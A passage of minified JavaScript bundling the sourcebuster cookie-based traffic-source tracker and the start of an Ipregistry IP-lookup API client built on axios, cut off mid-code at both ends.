null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var 